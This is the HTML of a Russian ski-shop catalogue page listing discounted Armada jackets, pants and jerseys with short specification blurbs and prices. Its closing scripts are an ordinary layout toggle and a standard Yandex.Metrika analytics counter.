      <div class="image"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-kurtki-armada/gypsum-jacket-4/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1819/womens 1819/jackets 1819/GypsumForestGreen.png" title="GYPSUM JACKET" alt="GYPSUM JACKET" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-kurtki-armada/gypsum-jacket-4/?filter_tag=2018-2019">GYPSUM JACKET</a></div>
      <div class="description">
	Armada Gypsum с удлиненным кроем до середины бедра и массой стильных деталей, это несомненный хит нашей коллекции: с высоким теплым воротником, специальной молнией Armada, фактурной тканью и многими другими деталями. Вентиляция позволяет регулировать теплообмен, регулируемые манжеты и воротник позволят тебе максимально надежно отгородиться от непогоды.

	&nbsp;

	Материал: 100% нейлон для о..</div>
            <div class="price">
                <span class="price-new">23 177 р.</span><br>
        <span class="price-old">33 110 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-bryuki-armada/haunt-stretch-pant/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1718/womens 1718/pants 1718/1130010010_front.png" title="HAUNT STRETCH PANT " alt="HAUNT STRETCH PANT " style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-bryuki-armada/haunt-stretch-pant/?filter_tag=2018-2019">HAUNT STRETCH PANT </a></div>
      <div class="description">
	Эти полностью эластичные брюки Armada Haunt (благодаря спандексу, который широко используется для одежды для йоги), с мембраной 10К/10К для защиты от ветра и холода - сидят на фигуре, как влитые! А также плюс множество прочих полезных фукнциональностей от Armada – все, как ты любишь!

	
		Материал: 85% нейлон, 5% спандех (впереди) 100% полиестер (сзади)
	
		Технологии: Waterproof 10K, Brea..</div>
            <div class="price">
                <span class="price-new">31 493 р.</span><br>
        <span class="price-old">44 990 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-kurtki-armada/helena-insulated-jacket-1/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1718/womens 1718/jackets 1718/1030017094_frontcopy.png" title="HELENA INSULATED JACKET" alt="HELENA INSULATED JACKET" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-kurtki-armada/helena-insulated-jacket-1/?filter_tag=2018-2019">HELENA INSULATED JACKET</a></div>
      <div class="description">
	Armada Helena хранит тебя в тепле, сухости благодаря влаго- и водопроницаемой мембране 10К/10К и слою утеплителя. 100% проклеенные швы дают дополнительную защиту.

	
		Материал: 100% полиэстер 
	
		Технологии: Waterproof 10K, Breathable 10K + DWR
	
		Утеплитель: Polyfill 40g 
	
		Материал подклада: Embossed Taffeta
	
		Швы: 100% проклеенные швы
	
		Застежка: YKK молнии 
	
		Капюш..</div>
            <div class="price">
                <span class="price-new">22 253 р.</span><br>
        <span class="price-old">31 790 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-kurtki-armada/helena-insulated-jacket-3/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1920/womens 1920/jackets 1920/HelenaInsulatedJacket_Aspen_000_low.png" title="HELENA INSULATED JACKET" alt="HELENA INSULATED JACKET" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-kurtki-armada/helena-insulated-jacket-3/?filter_tag=2018-2019">HELENA INSULATED JACKET</a></div>
      <div class="description">
	Для сезона 1920 мы взяли нашу горнолыжную куртку&nbsp;Armada Helena и сделали ее дизайн еще более простым, легким, но по прежнему узнаваемым: оригинальная ассиметричная застежка молния продублирована короткой молнией на воротнике, слегка приталенный силуэт и длина до середины бедра. Но не только внешний вид хорош в этой крутке! Она хранит тебя в тепле, сухости благодаря влаго- и водопроницаемой..</div>
            <div class="price">
                <span class="price-new">17 941 р.</span><br>
        <span class="price-old">25 630 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/kearns-down-parka/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1718/mens 1718/layering 1718/1220001104_frontcopy.png" title="KEARNS DOWN PARKA" alt="KEARNS DOWN PARKA" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/kearns-down-parka/?filter_tag=2018-2019">KEARNS DOWN PARKA</a></div>
      <div class="description">
	НАКОНЕЦ! 

	Вернулся толстый мужской пуховик – теперь это Armada Kearns Down Parka – отличный вариант для очень холодных катальных дней или просто очень холодных дней. В городе.

	Удобные прорезные карманы на уровне груди, возможность свернуть куртку и упаковать во внутренний карман (совет для перелетов – авиаподушка). 800 FP, RDS пух серого гуся – одно из лучших предложений в своем классе..</div>
            <div class="price">
                <span class="price-new">28 413 р.</span><br>
        <span class="price-old">40 590 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-bryuki-armada/lenox-insulated-pant-3/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1819/womens 1819/pants 1819/LenoxForestGreen.png" title="LENOX INSULATED PANT" alt="LENOX INSULATED PANT" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-bryuki-armada/lenox-insulated-pant-3/?filter_tag=2018-2019">LENOX INSULATED PANT</a></div>
      <div class="description">
	Наши Armada Lenox комфортные, не стесняющие движений брюки, с утеплителем 40g Poly fill, чтобы сохранять твое тепло, выпускаются в 5 цветах. 10К/10К мембрана и проклееные швы гарантируют надежную защиту. Водонепроницаемые молнии и снежные гетры обеспечивают защиту от снега. Стандартный крой мягко облегает силуэт.

	&nbsp;

	Материал: 100% нейлон

	Технологии: Waterproof 10K, Breathable 10..</div>
            <div class="price">
                <span class="price-new">17 826 р.</span><br>
        <span class="price-old">25 465 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-bryuki-armada/lenox-insulated-pant-2/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1718/womens 1718/pants 1718/1130008101_front.png" title="LENOX INSULATED PANT" alt="LENOX INSULATED PANT" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-bryuki-armada/lenox-insulated-pant-2/?filter_tag=2018-2019">LENOX INSULATED PANT</a></div>
      <div class="description">
	Наши Armada Lenox комфортные, не стесняющие движений брюки, с утеплителем 40g Poly fill, чтобы сохранять твое тепло, выпускаются в 5 цветах. 10К/10К мембрана и проклееные швы гарантируют надежную защиту. Водонепроницаемые молнии и снежные гетры обеспечивают защиту от снега. Стандартный крой мягко облегает силуэт.

	
		Материал: 100% нейлон
	
		Технологии: Waterproof 10K, Breathable 10K +DW..</div>
            <div class="price">
                <span class="price-new">19 943 р.</span><br>
        <span class="price-old">28 490 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-kurtki-armada/lynx-insulated-jacket-5/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1920/womens 1920/jackets 1920/Lynx_Jacket_Black_000_low.png" title="LYNX INSULATED JACKET" alt="LYNX INSULATED JACKET" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-kurtki-armada/lynx-insulated-jacket-5/?filter_tag=2018-2019">LYNX INSULATED JACKET</a></div>
      <div class="description">
	И вновь в сезоне 1920 горнолыжная куртка&nbsp;Armada Lynx будет радовать привычным стильным кроем, функциональностью и теплом. В этой утепленной куртке снимаемая меховая оторочка с капюшона (да, и капюшон тоже съемный!), фактурная ткань, блестящая подкладка. Силуэт с удлиненной спинкой позволяет визуально удлинить куртку, в тоже время не утяжеляя ее излишними материалами. Проклеенные швы, влаго..</div>
            <div class="price">
                <span class="price-new">25 949 р.</span><br>
        <span class="price-old">37 070 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-kurtki-armada/lynx-insulated-jacket-4/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1819/womens 1819/jackets 1819/LynxForestGreen.png" title="LYNX INSULATED JACKET" alt="LYNX INSULATED JACKET" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-kurtki-armada/lynx-insulated-jacket-4/?filter_tag=2018-2019">LYNX INSULATED JACKET</a></div>
      <div class="description">
	Удлиненный крой, стиль, прочность. В утепленной куртке Armada Lynx снимаемая меховая оторочка с капюшона, фактурная ткань, блестящая подкладка. Силуэт с удлиненной спинкой позволяет визуально удлинить куртку, в тоже время не утяжеляя ее излишними материалами. Проклеенные швы, влаго- и воздухопроницаемая мембрана 10К/10К. Функциональность и стиль.

	&nbsp;

	Материал: 100% полиэстер

	Техн..</div>
            <div class="price">
                <span class="price-new">28 529 р.</span><br>
        <span class="price-old">40 755 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/mantle-insulated-jacket-1/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1718/mens 1718/jackets 1718/1020013103_frontcopy.png" title="MANTLE INSULATED JACKET" alt="MANTLE INSULATED JACKET" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/mantle-insulated-jacket-1/?filter_tag=2018-2019">MANTLE INSULATED JACKET</a></div>
      <div class="description">
	Простые линии, 10К/10К влаго- и воздухонепроницаемость, DWR. Современная ткань с легким утеплителем сохранят тепло в прохладные дни. Стандартный крой с комфортной посадкой и обычной длиной. И это все о ней – о куртке Armada Mantle Insulated Jacket.

	
		Материал: 100% нейлон
	
		Принты: полиэстер
	
		Технологии: Waterproof 10K, Breathable 10K + DWR
	
		Утеплитель: Polyfill - 80g – спин..</div>
            <div class="price">
                <span class="price-new">25 333 р.</span><br>
        <span class="price-old">36 190 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/tolstovki-i-futbolki-1/providence-woven-shirt/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1718/mens 1718/mtn 1718/providence navy 1718.png" title="PROVIDENCE WOVEN SHIRT" alt="PROVIDENCE WOVEN SHIRT" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/tolstovki-i-futbolki-1/providence-woven-shirt/?filter_tag=2018-2019">PROVIDENCE WOVEN SHIRT</a></div>
      <div class="description">
	Отличная простая рубашка Armada Providence из 100% хлопка.

	
		Материал: 100% хлопок
	
		Застежка: на кнопках Button Front
	
		Карманы: нагрудный карман с клапаном на кнопке


	Крой: Moderate Tailored

	&nbsp;

	Сделай замеры и используй эту табличку для выбора наиболее точного размера одежды ARMADA:

	
		
			
				
					MEN'S TOPS
			
			
				
					XS
			
			
				
	..</div>
            <div class="price">
                <span class="price-new">8 393 р.</span><br>
        <span class="price-old">11 990 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/rankin-stretch-anorak/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1718/mens 1718/jackets 1718/1020023096_front.png" title="RANKIN STRETCH ANORAK" alt="RANKIN STRETCH ANORAK" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/rankin-stretch-anorak/?filter_tag=2018-2019">RANKIN STRETCH ANORAK</a></div>
      <div class="description">
	Для Armada Rankin Stretch anorak мы подсмотрели у инуитов капюшон и объемный крой. А еще добавили отличные современные&nbsp; материалы!

	
		Внешний материал: 100% Polyester
	
		Материал подклада: Taffeta Lining
	
		Материал утеплителя: 60g Polyfill
	
		Технологии: Waterproof 10K, Breathable 10K + DWR
	
		Швы: 100% проклееные швы
	
		Застежка: YKK молнии
	
		Капюшон: совместим со..</div>
            <div class="price">
                <span class="price-new">26 103 р.</span><br>
        <span class="price-old">37 290 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/rawlins-anorak/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1920/mens 1920/jackets 1920/BaxterInsulatedJacket_Ridge_000_low.png" title="RAWLINS ANORAK" alt="RAWLINS ANORAK" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/rawlins-anorak/?filter_tag=2018-2019">RAWLINS ANORAK</a></div>
      <div class="description">
	Почти всегда вы увидите кого-то из наших райдеров в этом анораке Armada Rawlins. Буквально, невозможно заставить его снять! Он одинаково хорош и в парке, и на улице. С мембраной 10K+10К, утепленный 40 г PolyFill, чтобы согревать вас и после захода солнца – можно ли придумать что-то еще более универсальное?

	&nbsp;

	Материал: 100% Polyester

	Технологии: Waterproof 10K, Breathable 10K + ..</div>
            <div class="price">
                <span class="price-new">17 941 р.</span><br>
        <span class="price-old">25 630 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/renard-softshell/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1718/mens 1718/jackets 1718/1020008026_frontcopy.png" title="RENARD SOFTSHELL " alt="RENARD SOFTSHELL " style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/renard-softshell/?filter_tag=2018-2019">RENARD SOFTSHELL </a></div>
      <div class="description">
	Для большего комфорта в ски-турах и бэккантри одежда должна быть максимально дышащей, тянущейся и по возможности из более мягких материалов. Armada Renard Jacket&nbsp; сшит из 3-х слойного материала ( softshell), который тянется в 4-х направлениях (4way mechanical stretch) – и вверх-вниз, и в стороны. Ко всему этому еще и влагонепроницаемость (10К) и DWR.

	Поверь, это намного лучше, чем «хру..</div>
            <div class="price">
                <span class="price-new">42 273 р.</span><br>
        <span class="price-old">60 390 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-kurtki-armada/saint-pullover-jacket/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1718/womens 1718/jackets 1718/1030018094_frontcopy.png" title="SAINT PULLOVER JACKET" alt="SAINT PULLOVER JACKET" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-kurtki-armada/saint-pullover-jacket/?filter_tag=2018-2019">SAINT PULLOVER JACKET</a></div>
      <div class="description">
	Для Armada Saint Pullover Jacket&nbsp;мы сделали очень удобный капюшон и объемный крой, добавили отличные современные&nbsp; материалы и предусмотрели возможность быстрого снимания-надевания (с использованием боковых молний). Легкий и стильный анорак для смелых.

	
		Материал: 100% нейлон для однотонных, 100% полиэстер для принтов
	
		Технологии: Waterproof 10K, Breathable 10K +DWR
	
		Ма..</div>
            <div class="price">
                <span class="price-new">17 633 р.</span><br>
        <span class="price-old">25 190 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/shield-sweatpants/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1718/mens 1718/pants 1718/1120014_front.png" title="SHIELD SWEATPANTS" alt="SHIELD SWEATPANTS" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/shield-sweatpants/?filter_tag=2018-2019">SHIELD SWEATPANTS</a></div>
      <div class="description">
	Эти “треники” Armada Shield Sweetpant влаго- и воздухонепроницаемы, со 100% проклееными швами и водонепроницаемыми молниями. Не стоит заблуждаться, эти свободные и удобные штаны скроены в соответствии с лучшими техническими стандартами и отвечают многим требованиям.

	
		Материал: 100% полиэстер
	
		Технологии: Waterproof 10K, Breathable 10K +DWR
	
		Материал подклада: Brushed Tricot Lin..</div>
            <div class="price">
                <span class="price-new">22 253 р.</span><br>
        <span class="price-old">31 790 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/spearhead-jacket-4/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1920/mens 1920/jackets 1920/SpearheadJacket_Granit_000_low.png" title="SPEARHEAD JACKET" alt="SPEARHEAD JACKET" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/spearhead-jacket-4/?filter_tag=2018-2019">SPEARHEAD JACKET</a></div>
      <div class="description">
	Ну что, ищешь куртку с современными техническими характеристиками, но не хочешь выглядеть как все вот эти одинаковые? Стритовый дизайн, актуальный крой с множеством карманов и полезностей, технологичная стрейч ткань и так далее. Armada Spearhead является одним из любимчиков у наших райдеров и на то есть определенные причины. Попробуй?

	&nbsp;

	Материал: 100% полиэстер (эластичный)

	Тех..</div>
            <div class="price">
                <span class="price-new">26 873 р.</span><br>
        <span class="price-old">38 390 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/spearhead-jacket-2/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1718/mens 1718/jackets 1718/1020012001_frontcopy.png" title="SPEARHEAD JACKET" alt="SPEARHEAD JACKET" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/kurtki/spearhead-jacket-2/?filter_tag=2018-2019">SPEARHEAD JACKET</a></div>
      <div class="description">
	Современные материалы, из которых сшита куртка Armada Spearhead, делают ее легкой и удобной. Чистый стиль и чистый комфорт.

	
		Материал: 100% полиэстер (эластичный)
	
		Технологии: Waterproof 10K, Breathable 10K + DWR
	
		Материал подклада: Mesh Lining
	
		Швы: 100% проклеенные швы
	
		Застежка: YKK Zippers
	
		Капюшон: совместим со шлемом, регулировка по внешнему краю
	
		Воро..</div>
            <div class="price">
                <span class="price-new">28 413 р.</span><br>
        <span class="price-old">40 590 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-kurtki-armada/stadium-insulated-jacket-2/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1718/womens 1718/jackets 1718/1030015094_frontcopy.png" title="STADIUM INSULATED JACKET" alt="STADIUM INSULATED JACKET" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-kurtki-armada/stadium-insulated-jacket-2/?filter_tag=2018-2019">STADIUM INSULATED JACKET</a></div>
      <div class="description">
	Armada Stadium хранит тебя в тепле, сухости благодаря влаго- и водопроницаемой мембране 10К/10К и слою утеплителя. 100% проклеенные швы дают дополнительную защиту.

	
		Материал: 100% нейлон для однотнонных, 100% полиэстер для принтов.
	
		Технологии: Waterproof 10K, Breathable 10K +DWR
	
		Утеплитель: Polyfill 80g спинка и перед, 60g sв рукавах
	
		Материал подклада: Embossed Taffeta..</div>
            <div class="price">
                <span class="price-new">23 023 р.</span><br>
        <span class="price-old">32 890 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/union-insulated-pant-2/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1718/mens 1718/pants 1718/1120010094_front.png" title="UNION INSULATED PANT" alt="UNION INSULATED PANT" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/union-insulated-pant-2/?filter_tag=2018-2019">UNION INSULATED PANT</a></div>
      <div class="description">
	Массивные карго-карманы, современный материал nylon, мембрана 10К/10К, легкий утеплитель и стандартный крой – брюки Armada Union отлично подходят всем.

	
		Материал: 100% нейлон
	
		Технологии: Waterproof 10K, Breathable 10K + DWR
	
		Материал утеплителя: Polyfill Insulation 40g
	
		Материал подклада: Taffeta Lining
	
		Швы: 100% проклеенные швы
	
		Застежка: YKK Zipper
	
		Вент..</div>
            <div class="price">
                <span class="price-new">18 403 р.</span><br>
        <span class="price-old">26 290 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/union-insulated-pant-3/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1819/mens 1819/pants 1819/UnionSlate.png" title="UNION INSULATED PANT" alt="UNION INSULATED PANT" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/union-insulated-pant-3/?filter_tag=2018-2019">UNION INSULATED PANT</a></div>
      <div class="description">
	Массивные карго-карманы, современные материалы, мембрана 10К/10К, легкий утеплитель и стандартный крой – уже классические брюки Armada Union отлично подходят всем.

	&nbsp;

	Материал: 100% нейлон

	Технологии: Waterproof 10K, Breathable 10K + DWR

	Материал утеплителя: Polyfill Insulation 40g

	Материал подклада: Taffeta Lining

	Швы: 100% проклеенные швы

	Застежка: YKK Zipper
..</div>
            <div class="price">
                <span class="price-new">17 826 р.</span><br>
        <span class="price-old">25 465 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/vision-stretch-bib/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1718/mens 1718/pants 1718/1120005105_front.png" title="VISION Stretch BIB" alt="VISION Stretch BIB" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/vision-stretch-bib/?filter_tag=2018-2019">VISION Stretch BIB</a></div>
      <div class="description">
	«Горячее» предложение – отличный полукомбинезон Armada Vision Stretch Bib. Удобство и внешний вид на все 100%!

	Специальный крой, технологичное использование супер-современных материалов, все это делает Armada Vision превосходными и в движении, и покое.

	
		Материал: 100% Polyester Twill (stretch)
	
		Технологии: Waterproof 10K, Breathable 10K + DWR
	
		Материал подклада: Mesh Lining..</div>
            <div class="price">
                <span class="price-new">27 643 р.</span><br>
        <span class="price-old">39 490 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-bryuki-armada/whit-stretch-pant/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1718/womens 1718/pants 1718/1130006094_front.png" title="WHIT STRETCH PANT" alt="WHIT STRETCH PANT" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-bryuki-armada/whit-stretch-pant/?filter_tag=2018-2019">WHIT STRETCH PANT</a></div>
      <div class="description">
	Узкие, стильные брюки Armada Whit из ткани с эффектом стрейч невероятно функциональны. Гладкая ткань, мягкая флисовая подкладка делают эти брюки одними из самых комфортных и универсальных.

	
		Материал: 100% полиэстер-стрейч
	
		Технологии: Waterproof 10K, Breathable 10K +DWR
	
		Материал подклада: Mesh Lining with Brushed Tricot Seat
	
		Швы: 100% проклеенные швы
	
		Застежка: YKK ..</div>
            <div class="price">
                <span class="price-new">23 023 р.</span><br>
        <span class="price-old">32 890 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/tolstovki-i-futbolki-1/williams-jersey-3/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1819/mens 1819/layering 1819/WillamsBlack.png" title="WILLIAMS JERSEY" alt="WILLIAMS JERSEY" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/tolstovki-i-futbolki-1/williams-jersey-3/?filter_tag=2018-2019">WILLIAMS JERSEY</a></div>
      <div class="description">
	У сшитого из плотной ткани Armada Williams&nbsp; есть пара достойных внимания функций: защита от влаги и тепло. Финишное покрытие ткани DWR и удлиненный крой отлично комбинируются с катанием в теплых регионах и с весенними днями.

	&nbsp;

	Материал: 100% Polyester

	Технологии: DWR

	Регулируемый капюшон

	Застежка: пуговицы

	Трикотажные манжеты

	&nbsp;

	Крой: Moderate Tailo..</div>
            <div class="price">
                <span class="price-new">10 703 р.</span><br>
        <span class="price-old">15 290 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
        <div>
      <div class="image"><a href="https://ifyouski.ru/products/man/tolstovki-i-futbolki-1/williams-jersey-2/?filter_tag=2018-2019"><img src="https://ifyouski.ru/image/cache/175-292/data/1718/mens 1718/zero 1718/1520001103.png" title="ZERO WILLIAMS JERSEY" alt="ZERO WILLIAMS JERSEY" style="border:none"/></a></div>
      <div class="name"><a href="https://ifyouski.ru/products/man/tolstovki-i-futbolki-1/williams-jersey-2/?filter_tag=2018-2019">ZERO WILLIAMS JERSEY</a></div>
      <div class="description">
	Zero Collection

	У сшитого из плотной и тяжелой ткани, &nbsp;Armada Williams &nbsp;есть пара достойных внимания функций: защита от влаги и тепло. Финишное покрытие ткани DWR и удлиненный крой отлично комбинируются с катанием в теплых регионах и с весенними днями.

	
		Материал: 100% Polyester
	
		Технологии: DWR
	
		Крой: Long


	&nbsp;

	Сделай замеры и используй эту табличку дл..</div>
            <div class="price">
                <span class="price-new">8 393 р.</span><br>
        <span class="price-old">11 990 р.</span>
        <span class="sale">30%</span>
                      </div>
            
   

 
    </div>
      </div>
  <div class="pagination"><div class="results">Показано с 1 по 40 из 40 (всего 1 страниц)</div></div>
    </div></div>
<script><!--
function display(view) {
	
		$('.product-list').attr('class', 'product-grid');
		
		$('.product-grid > div').each(function(index, element) {
			html = '';
			
			var image = $(element).find('.image').html();
			
			if (image != null) {
				html += '<div class="image">' + image + '</div>';
			}
			
			html += '<div class="name">' + $(element).find('.name').html() + '</div>';
			html += '<div class="description">' + $(element).find('.description').html() + '</div>';
			
			var price = $(element).find('.price').html();
			
			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}
			
			var rating = $(element).find('.rating').html();
			
			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
						

			
			$(element).html(html);
		});	
					
		$('.display').html('<b>Вид:</b> <div class="display_list"><a onclick="display(\'list\');"  title="Список"></a></div> <div class="display_grid">Сетка</div>');
		
		$.cookie('display', 'grid');
	
}

view = $.cookie('display');

if (view) {
	display(view);
} else {
	display('grid');
}
//--></script>
</div><!--/container_12-->

<div class="container_12 footer-bg">

    <!--Aboutus-->
            
        <div class="clearfix"></div>
        
            <div class="clearfix"></div>

    <footer>
	  <!--contact us-->
    
                <div class="grid_6">
        <ul>
                    <li><a href="https://ifyouski.ru/about">О компании</a></li>
                    <li><a href="https://ifyouski.ru/privacy">Конфиденциальность и защита информации</a></li>
                    <li><a href="https://ifyouski.ru/skis-tech">Технологии и материалы лыж Armada</a></li>
                    <li><a href="https://ifyouski.ru/outerwear-tech">Технологии, материалы и крой горнолыжной одежды Armada</a></li>
                    <li><a href="https://ifyouski.ru/?information_id=9">Гарантийные обязательства Armada</a></li>
                    <li><a href="https://ifyouski.ru/?information_id=10">Гарантийные обязательства Tyrolia</a></li>
                  </ul>
      </div>
      
      
     
      <div class="grid_6">
      	  <ul class="payment">
          
          	            
                        
                        
                        
                        
                        
                        
                        
                        
                      </ul>
      </div>
      
      <div class="grid_6">
      	<ul class="socials">
        
        	                                                                                                                                            </ul>
      </div>
      
    </footer>
    
    
</div><!--/container_12-->

<!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter23865820 = new Ya.Metrika({id:23865820, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/23865820" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
